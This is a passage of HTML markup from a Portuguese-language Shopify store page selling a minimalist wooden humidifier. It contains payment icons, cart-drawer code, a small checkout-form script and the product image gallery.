2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li></ul>
              </div>
            
        
          
          
        
          
        
          
        
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22165367324978__main" class="shopify-section section"><section
  id="MainProduct-template--22165367324978__main"
  class="page-width section-template--22165367324978__main-padding"
  data-section="template--22165367324978__main"
><style data-shopify>.section-template--22165367324978__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22165367324978__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22165367324978__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22165367324978__main {
        --media-radius: 8px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22165367324978__main"
  data-section="template--22165367324978__main"
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--22165367324978__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22165367324978__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22165367324978__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--22165367324978__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--22165367324978__main-23103721930918"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-23103721930918"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23103721930918">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23215544271014"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-23215544271014"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23215544271014">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23215544303782"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-23215544303782"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23215544303782">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23215544434854"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-23215544434854"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
